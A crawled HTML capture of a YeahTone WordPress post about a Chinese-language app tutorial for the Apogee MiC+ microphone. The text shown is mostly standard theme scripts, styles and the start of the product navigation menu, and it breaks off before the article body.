

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.easternedison.com/2018/05/17/apogee-mic%E7%BB%88%E4%BA%8E%E5%8F%91%E5%B8%83%E4%BA%86%E5%AE%8C%E6%95%B4%E7%9A%84%E4%B8%AD%E6%96%87app%E5%BA%94%E7%94%A8%E6%95%99%E5%AD%A6%EF%BC%81/
body_size: 47732
content:
<!DOCTYPE html>
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!-->
<html lang="zh-CN" class="no-js">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0">
<meta name="theme-color" content="#2bb3d5"/>	<link rel="profile" href="http://gmpg.org/xfn/11" />
<script type="text/javascript">
if (/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)) {
var originalAddEventListener = EventTarget.prototype.addEventListener,
oldWidth = window.innerWidth;
EventTarget.prototype.addEventListener = function (eventName, eventHandler, useCapture) {
if (eventName === "resize") {
originalAddEventListener.call(this, eventName, function (event) {
if (oldWidth === window.innerWidth) {
return;
}
else if (oldWidth !== window.innerWidth) {
oldWidth = window.innerWidth;
}
if (eventHandler.handleEvent) {
eventHandler.handleEvent.call(this, event);
}
else {
eventHandler.call(this, event);
};
}, useCapture);
}
else {
originalAddEventListener.call(this, eventName, eventHandler, useCapture);
};
};
};
</script>
<title>Apogee MiC+终于发布了完整的中文APP应用教学！ &#8211; YeahTone</title>
<link rel='dns-prefetch' href='//www.easternedison.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="YeahTone &raquo; Feed" href="https://www.easternedison.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="YeahTone &raquo; 评论Feed" href="https://www.easternedison.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="YeahTone &raquo; Apogee MiC+终于发布了完整的中文APP应用教学！评论Feed" href="https://www.easternedison.com/2018/05/17/apogee-mic%e7%bb%88%e4%ba%8e%e5%8f%91%e5%b8%83%e4%ba%86%e5%ae%8c%e6%95%b4%e7%9a%84%e4%b8%ad%e6%96%87app%e5%ba%94%e7%94%a8%e6%95%99%e5%ad%a6%ef%bc%81/feed/" />
<!-- <link rel='stylesheet' id='wp-block-library-css'  href='https://www.easternedison.com/wp-includes/css/dist/block-library/style.min.css?ver=5.6.16' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wp-block-library-theme-css'  href='https://www.easternedison.com/wp-includes/css/dist/block-library/theme.min.css?ver=5.6.16' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.easternedison.com/wp-content/cache/wpfc-minified/kp2g1y29/44vxa.css" media="all"/>
<link rel='stylesheet' id='dt-web-fonts-css'  href='https://fonts.googleapis.com/css?family=Roboto:400,500,600,700' type='text/css' media='all' />
<!-- <link rel='stylesheet' id='dt-main-css'  href='https://www.easternedison.com/wp-content/themes/dt-the7/css-lite/main.min.css?ver=9.6.0' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.easternedison.com/wp-content/cache/wpfc-minified/efgqnd2i/44vkj.css" media="all"/>
<style id='dt-main-inline-css' type='text/css'>
body #load {
display: block;
height: 100%;
overflow: hidden;
position: fixed;
width: 100%;
z-index: 9901;
opacity: 1;
visibility: visible;
transition: all .35s ease-out;
}
.load-wrap {
width: 100%;
height: 100%;
background-position: center center;
background-repeat: no-repeat;
text-align: center;
}
.load-wrap > svg {
position: absolute;
top: 50%;
left: 50%;
transform: translate(-50%,-50%);
}
#load {
background-color: #ffffff;
}
.uil-default rect:not(.bk) {
fill: #2bb3d5;
}
.uil-ring > path {
fill: #2bb3d5;
}
.ring-loader .circle {
fill: #2bb3d5;
}
.ring-loader .moving-circle {
fill: #2bb3d5;
}
.uil-hourglass .glass {
stroke: #2bb3d5;
}
.uil-hourglass .sand {
fill: #2bb3d5;
}
.spinner-loader .load-wrap {
background-image: url("data:image/svg+xml,%3Csvg width='75px' height='75px' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='uil-default'%3E%3Crect x='0' y='0' width='100' height='100' fill='none' class='bk'%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%232bb3d5' transform='rotate(0 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%232bb3d5' transform='rotate(30 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.08333333333333333s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%232bb3d5' transform='rotate(60 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.16666666666666666s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%232bb3d5' transform='rotate(90 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.25s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%232bb3d5' transform='rotate(120 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.3333333333333333s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%232bb3d5' transform='rotate(150 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.4166666666666667s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%232bb3d5' transform='rotate(180 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.5s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%232bb3d5' transform='rotate(210 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.5833333333333334s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%232bb3d5' transform='rotate(240 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.6666666666666666s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%232bb3d5' transform='rotate(270 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.75s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%232bb3d5' transform='rotate(300 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.8333333333333334s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%232bb3d5' transform='rotate(330 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.9166666666666666s' repeatCount='indefinite'/%3E%3C/rect%3E%3C/svg%3E");
}
.ring-loader .load-wrap {
background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 32 32' width='72' height='72' fill='%232bb3d5'%3E   %3Cpath opacity='.25' d='M16 0 A16 16 0 0 0 16 32 A16 16 0 0 0 16 0 M16 4 A12 12 0 0 1 16 28 A12 12 0 0 1 16 4'/%3E   %3Cpath d='M16 0 A16 16 0 0 1 32 16 L28 16 A12 12 0 0 0 16 4z'%3E     %3CanimateTransform attributeName='transform' type='rotate' from='0 16 16' to='360 16 16' dur='0.8s' repeatCount='indefinite' /%3E   %3C/path%3E %3C/svg%3E");
}
.hourglass-loader .load-wrap {
background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 32 32' width='72' height='72' fill='%232bb3d5'%3E   %3Cpath transform='translate(2)' d='M0 12 V20 H4 V12z'%3E      %3Canimate attributeName='d' values='M0 12 V20 H4 V12z; M0 4 V28 H4 V4z; M0 12 V20 H4 V12z; M0 12 V20 H4 V12z' dur='1.2s' repeatCount='indefinite' begin='0' keytimes='0;.2;.5;1' keySplines='0.2 0.2 0.4 0.8;0.2 0.6 0.4 0.8;0.2 0.8 0.4 0.8' calcMode='spline'  /%3E   %3C/path%3E   %3Cpath transform='translate(8)' d='M0 12 V20 H4 V12z'%3E     %3Canimate attributeName='d' values='M0 12 V20 H4 V12z; M0 4 V28 H4 V4z; M0 12 V20 H4 V12z; M0 12 V20 H4 V12z' dur='1.2s' repeatCount='indefinite' begin='0.2' keytimes='0;.2;.5;1' keySplines='0.2 0.2 0.4 0.8;0.2 0.6 0.4 0.8;0.2 0.8 0.4 0.8' calcMode='spline'  /%3E   %3C/path%3E   %3Cpath transform='translate(14)' d='M0 12 V20 H4 V12z'%3E     %3Canimate attributeName='d' values='M0 12 V20 H4 V12z; M0 4 V28 H4 V4z; M0 12 V20 H4 V12z; M0 12 V20 H4 V12z' dur='1.2s' repeatCount='indefinite' begin='0.4' keytimes='0;.2;.5;1' keySplines='0.2 0.2 0.4 0.8;0.2 0.6 0.4 0.8;0.2 0.8 0.4 0.8' calcMode='spline' /%3E   %3C/path%3E   %3Cpath transform='translate(20)' d='M0 12 V20 H4 V12z'%3E     %3Canimate attributeName='d' values='M0 12 V20 H4 V12z; M0 4 V28 H4 V4z; M0 12 V20 H4 V12z; M0 12 V20 H4 V12z' dur='1.2s' repeatCount='indefinite' begin='0.6' keytimes='0;.2;.5;1' keySplines='0.2 0.2 0.4 0.8;0.2 0.6 0.4 0.8;0.2 0.8 0.4 0.8' calcMode='spline' /%3E   %3C/path%3E   %3Cpath transform='translate(26)' d='M0 12 V20 H4 V12z'%3E     %3Canimate attributeName='d' values='M0 12 V20 H4 V12z; M0 4 V28 H4 V4z; M0 12 V20 H4 V12z; M0 12 V20 H4 V12z' dur='1.2s' repeatCount='indefinite' begin='0.8' keytimes='0;.2;.5;1' keySplines='0.2 0.2 0.4 0.8;0.2 0.6 0.4 0.8;0.2 0.8 0.4 0.8' calcMode='spline' /%3E   %3C/path%3E %3C/svg%3E");
}
</style>
<!-- <link rel='stylesheet' id='the7-font-css'  href='https://www.easternedison.com/wp-content/themes/dt-the7/fonts/icomoon-the7-font/icomoon-the7-font.min.css?ver=9.6.0' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='the7-awesome-fonts-css'  href='https://www.easternedison.com/wp-content/themes/dt-the7/fonts/FontAwesome/css/all.min.css?ver=9.6.0' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='the7-wpbakery-css'  href='https://www.easternedison.com/wp-content/themes/dt-the7/css-lite/wpbakery.min.css?ver=9.6.0' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='the7-core-css'  href='https://www.easternedison.com/wp-content/plugins/dt-the7-core/assets/css/post-type.min.css?ver=2.7.10' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='dt-custom-css'  href='https://www.easternedison.com/wp-content/uploads/the7-css/custom.css?ver=28d0e36f4915' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='dt-media-css'  href='https://www.easternedison.com/wp-content/uploads/the7-css/media.css?ver=28d0e36f4915' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='the7-mega-menu-css'  href='https://www.easternedison.com/wp-content/uploads/the7-css/mega-menu.css?ver=28d0e36f4915' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='the7-elements-albums-portfolio-css'  href='https://www.easternedison.com/wp-content/uploads/the7-css/the7-elements-albums-portfolio.css?ver=28d0e36f4915' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='the7-elements-css'  href='https://www.easternedison.com/wp-content/uploads/the7-css/post-type-dynamic.css?ver=28d0e36f4915' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='style-css'  href='https://www.easternedison.com/wp-content/themes/dt-the7/style.css?ver=9.6.0' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.easternedison.com/wp-content/cache/wpfc-minified/1r0qake1/44vkj.css" media="all"/>
<script src='//www.easternedison.com/wp-content/cache/wpfc-minified/dfcwxxw6/44vkj.js' type="text/javascript"></script>
<!-- <script type='text/javascript' src='https://www.easternedison.com/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script> -->
<!-- <script type='text/javascript' src='https://www.easternedison.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script> -->
<!-- <script type='text/javascript' src='//www.easternedison.com/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.16' async id='tp-tools-js'></script> -->
<!-- <script type='text/javascript' src='//www.easternedison.com/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.16' async id='revmin-js'></script> -->
<script type='text/javascript' id='dt-above-fold-js-extra'>
/* <![CDATA[ */
var dtLocal = {"themeUrl":"https:\/\/www.easternedison.com\/wp-content\/themes\/dt-the7","passText":"\u8981\u67e5\u770b\u8be5\u53d7\u4fdd\u62a4\u7684\u6587\u7ae0\uff0c\u8bf7\u5728\u4e0b\u9762\u8f93\u5165\u5bc6\u7801\uff1a","moreButtonText":{"loading":"\u52a0\u8f7d\u4e2d\u2026\u2026","loadMore":"\u52a0\u8f7d\u66f4\u591a"},"postID":"6261","ajaxurl":"https:\/\/www.easternedison.com\/wp-admin\/admin-ajax.php","REST":{"baseUrl":"https:\/\/www.easternedison.com\/wp-json\/the7\/v1","endpoints":{"sendMail":"\/send-mail"}},"contactMessages":{"required":"One or more fields have an error. Please check and try again.","terms":"Please accept the privacy policy.","fillTheCaptchaError":"Please, fill the captcha."},"captchaSiteKey":"","ajaxNonce":"cc67b45e67","pageData":"","themeSettings":{"smoothScroll":"off","lazyLoading":false,"accentColor":{"mode":"solid","color":"#2bb3d5"},"desktopHeader":{"height":90},"ToggleCaptionEnabled":"disabled","ToggleCaption":"Navigation","floatingHeader":{"showAfter":94,"showMenu":true,"height":60,"logo":{"showLogo":true,"html":"","url":"https:\/\/www.easternedison.com\/"}},"topLine":{"floatingTopLine":{"logo":{"showLogo":false,"html":""}}},"mobileHeader":{"firstSwitchPoint":992,"secondSwitchPoint":500,"firstSwitchPointHeight":60,"secondSwitchPointHeight":60,"mobileToggleCaptionEnabled":"disabled","mobileToggleCaption":"Menu"},"stickyMobileHeaderFirstSwitch":{"logo":{"html":""}},"stickyMobileHeaderSecondSwitch":{"logo":{"html":""}},"content":{"textColor":"#7a7a7a","headerColor":"#333333"},"sidebar":{"switchPoint":990},"boxedWidth":"1280px","stripes":{"stripe1":{"textColor":"#787d85","headerColor":"#3b3f4a"},"stripe2":{"textColor":"#8b9199","headerColor":"#ffffff"},"stripe3":{"textColor":"#ffffff","headerColor":"#ffffff"}}},"VCMobileScreenWidth":"778"};
var dtShare = {"shareButtonText":{"facebook":"Share on Facebook","twitter":"Tweet","pinterest":"Pin it","linkedin":"Share on Linkedin","whatsapp":"Share on Whatsapp"},"overlayOpacity":"85"};
/* ]]> */
</script>
<script src='//www.easternedison.com/wp-content/cache/wpfc-minified/lmmx591l/44vkj.js' type="text/javascript"></script>
<!-- <script type='text/javascript' src='https://www.easternedison.com/wp-content/themes/dt-the7/js-lite/above-the-fold.min.js?ver=9.6.0' id='dt-above-fold-js'></script> -->
<link rel="https://api.w.org/" href="https://www.easternedison.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.easternedison.com/wp-json/wp/v2/posts/6261" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.easternedison.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.easternedison.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.6.16" />
<link rel="canonical" href="https://www.easternedison.com/2018/05/17/apogee-mic%e7%bb%88%e4%ba%8e%e5%8f%91%e5%b8%83%e4%ba%86%e5%ae%8c%e6%95%b4%e7%9a%84%e4%b8%ad%e6%96%87app%e5%ba%94%e7%94%a8%e6%95%99%e5%ad%a6%ef%bc%81/" />
<link rel='shortlink' href='https://www.easternedison.com/?p=6261' />
<link rel="alternate" type="application/json+oembed" href="https://www.easternedison.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.easternedison.com%2F2018%2F05%2F17%2Fapogee-mic%25e7%25bb%2588%25e4%25ba%258e%25e5%258f%2591%25e5%25b8%2583%25e4%25ba%2586%25e5%25ae%258c%25e6%2595%25b4%25e7%259a%2584%25e4%25b8%25ad%25e6%2596%2587app%25e5%25ba%2594%25e7%2594%25a8%25e6%2595%2599%25e5%25ad%25a6%25ef%25bc%2581%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.easternedison.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.easternedison.com%2F2018%2F05%2F17%2Fapogee-mic%25e7%25bb%2588%25e4%25ba%258e%25e5%258f%2591%25e5%25b8%2583%25e4%25ba%2586%25e5%25ae%258c%25e6%2595%25b4%25e7%259a%2584%25e4%25b8%25ad%25e6%2596%2587app%25e5%25ba%2594%25e7%2594%25a8%25e6%2595%2599%25e5%25ad%25a6%25ef%25bc%2581%2F&#038;format=xml" />
<link rel="pingback" href="https://www.easternedison.com/xmlrpc.php">
<meta property="og:site_name" content="YeahTone" />
<meta property="og:title" content="Apogee MiC+终于发布了完整的中文APP应用教学！" />
<meta property="og:description" content="&nbsp; &nbsp; &nbsp; Apogee发布的全新MiC+已经有一段时间了。MiC+不仅全面提升&hellip;" />
<meta property="og:url" content="https://www.easternedison.com/2018/05/17/apogee-mic%e7%bb%88%e4%ba%8e%e5%8f%91%e5%b8%83%e4%ba%86%e5%ae%8c%e6%95%b4%e7%9a%84%e4%b8%ad%e6%96%87app%e5%ba%94%e7%94%a8%e6%95%99%e5%ad%a6%ef%bc%81/" />
<meta property="og:type" content="article" />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.7.16 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script type="text/javascript">
document.addEventListener("DOMContentLoaded", function(event) { 
var load = document.getElementById("load");
if(!load.classList.contains('loader-removed')){
var removeLoading = setTimeout(function() {
load.className += " loader-removed";
}, 300);
}
});
</script>
<link rel="icon" href="https://www.easternedison.com/wp-content/uploads/2021/11/怡同网站logo.png" type="image/png" sizes="16x16"/><link rel="icon" href="https://www.easternedison.com/wp-content/uploads/2021/11/怡同网站logo.png" type="image/png" sizes="32x32"/><link rel="apple-touch-icon" href="https://www.easternedison.com/wp-content/uploads/2021/11/怡同网站slogan黑6060.png"><link rel="apple-touch-icon" sizes="76x76" href="https://www.easternedison.com/wp-content/uploads/2021/11/怡同网站slogan黑7676.png"><link rel="apple-touch-icon" sizes="120x120" href="https://www.easternedison.com/wp-content/uploads/2021/11/怡同网站slogan黑120.png"><link rel="apple-touch-icon" sizes="152x152" href="https://www.easternedison.com/wp-content/uploads/2021/11/怡同网站slogan黑152.png"><script>function setREVStartSize(e){
//window.requestAnimationFrame(function() {
window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
try {
var pw = document.getElementById(e.c).parentNode.offsetWidth,
newh;
pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
if(e.layout==="fullscreen" || e.l==="fullscreen")
newh = Math.max(e.mh,window.RSIH);
else{
e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
var nl = new Array(e.rl.length),
ix = 0,
sl;
e.tabw = e.tabhide>=pw ? 0 : e.tabw;
e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
e.tabh = e.tabhide>=pw ? 0 : e.tabh;
e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
sl = nl[0];
for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
}
var el = document.getElementById(e.c);
if (el!==null && el) el.style.height = newh+"px";
el = document.getElementById(e.c+"_wrapper");
if (el!==null && el) {
el.style.height = newh+"px";
el.style.display = "block";
}
} catch(e){
console.log("Failure at Presize of Slider:" + e)
}
//});
};</script>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style id='the7-custom-inline-css' type='text/css'>
.sub-nav .menu-item i.fa,
.sub-nav .menu-item i.fas,
.sub-nav .menu-item i.far,
.sub-nav .menu-item i.fab {
text-align: center;
width: 1.25em;
}
</style>
</head>
<body class="post-template-default single single-post postid-6261 single-format-standard wp-embed-responsive the7-core-ver-2.7.10 no-comments dt-responsive-on right-mobile-menu-close-icon ouside-menu-close-icon mobile-hamburger-close-bg-enable mobile-hamburger-close-bg-hover-enable  fade-medium-mobile-menu-close-icon fade-medium-menu-close-icon srcset-enabled btn-flat custom-btn-color custom-btn-hover-color phantom-sticky phantom-shadow-decoration phantom-custom-logo-on sticky-mobile-header top-header first-switch-logo-left first-switch-menu-right second-switch-logo-left second-switch-menu-right right-mobile-menu layzr-loading-on no-avatars popup-message-style dt-fa-compatibility the7-ver-9.6.0 wpb-js-composer js-comp-ver-6.5.0 vc_responsive">
<!-- The7 9.6.0 -->
<div id="load" class="spinner-loader">
<div class="load-wrap"></div>
</div>
<div id="page" >
<a class="skip-link screen-reader-text" href="#content">跳转至内容</a>
<div class="masthead inline-header left widgets shadow-mobile-header-decoration small-mobile-menu-icon mobile-menu-icon-bg-on mobile-menu-icon-hover-bg-on dt-parent-menu-clickable show-sub-menu-on-hover show-device-logo show-mobile-logo"  role="banner">
<div class="top-bar full-width-line top-bar-empty top-bar-line-hide">
<div class="top-bar-bg" ></div>
<div class="mini-widgets left-widgets"></div><div class="mini-widgets right-widgets"></div></div>
<header class="header-bar">
<div class="branding">
<div id="site-title" class="assistive-text">YeahTone</div>
<div id="site-description" class="assistive-text">新的启航</div>
<a class="" href="https://www.easternedison.com/"><img class=" preload-me" src="https://www.easternedison.com/wp-content/uploads/2021/11/怡同网站logo黑.png" srcset="https://www.easternedison.com/wp-content/uploads/2021/11/怡同网站logo黑.png 130w, https://www.easternedison.com/wp-content/uploads/2021/11/怡同网站logo黑.png 130w" width="130" height="62"   sizes="130px" alt="YeahTone" /></a></div>
<ul id="primary-menu" class="main-nav underline-decoration l-to-r-line outside-item-remove-margin" role="menubar"><li class="menu-item page_item page-item-4 first" role="presentation"><a href="https://www.easternedison.com/" role="menuitem"><span class="menu-item-text"><span class="menu-text">首页</span></span></a></li><li class="menu-item page_item page-item-16912" role="presentation"><a href="https://www.easternedison.com/%e7%bb%8f%e5%85%b8%e4%ba%a7%e5%93%81/" role="menuitem"><span class="menu-item-text"><span class="menu-text">经典产品</span></span></a></li><li class="menu-item page_item page-item-326 page_item_has_children has-children" role="presentation"><a href="https://www.easternedison.com/brand/" role="menuitem"><span class="menu-item-text"><span class="menu-text">品牌产品</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item page_item page-item-20195 page_item_has_children first has-children" role="presentation"><a href="https://www.easternedison.com/brand/avid/" role="menuitem"><span class="menu-item-text"><span class="menu-text">Avid</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item page_item page-item-20252 page_item_has_children first has-children" role="presentation"><a href="https://www.easternedison.com/brand/avid/%e6%8e%a7%e5%88%b6%e5%8f%b0/" role="menuitem"><span class="menu-item-text"><span class="menu-text">控制台</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item page_item page-item-20298 first" role="presentation"><a href="https://www.easternedison.com/brand/avid/%e6%8e%a7%e5%88%b6%e5%8f%b0/avid-dock/" role="menuitem"><span class="menu-item-text"><span class="menu-text">Avid Dock</span></span></a></li><li class="menu-item page_item page-item-20295" role="presentation"><a href="https://www.easternedison.com/brand/avid/%e6%8e%a7%e5%88%b6%e5%8f%b0/avid-s1/" role="menuitem"><span class="menu-item-text"><span class="menu-text">Avid S1</span></span></a></li><li class="menu-item page_item page-item-20301" role="presentation"><a href="https://www.easternedison.com/brand/avid/%e6%8e%a7%e5%88%b6%e5%8f%b0/avid-s4/" role="menuitem"><span class="menu-item-text"><span class="menu-text">Avid S4</span></span></a></li><li class="menu-item page_item page-item-20305" role="presentation"><a href="https://www.easternedison.com/brand/avid/%e6%8e%a7%e5%88%b6%e5%8f%b0/avid-s6/" role="menuitem"><span class="menu-item-text"><span class="menu-text">Avid S6</span></span></a></li></ul></li><li class="menu-item page_item page-item-20254 page_item_has_children has-children" role="presentation"><a href="https://www.easternedison.com/brand/avid/%e8%bd%af%e4%bb%b6/" role="menuitem"><span class="menu-item-text"><span class="menu-text">软件</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item page_item page-item-20325 first" role="presentation"><a href="https://www.easternedison.com/brand/avid/%e8%bd%af%e4%bb%b6/media-composer/" role="menuitem"><span class="menu-item-text"><span class="menu-text">Media Composer</span></span></a></li><li class="menu-item page_item page-item-20310" role="presentation"><a href="https://www.easternedison.com/brand/avid/%e8%bd%af%e4%bb%b6/pro-tools-2/" role="menuitem"><span class="menu-item-text"><span class="menu-text">Pro Tools</span></span></a></li><li class="menu-item page_item page-item-20319" role="presentation"><a href="https://www.easternedison.com/brand/avid/%e8%bd%af%e4%bb%b6/sibelius/" role="menuitem"><span class="menu-item-text"><span 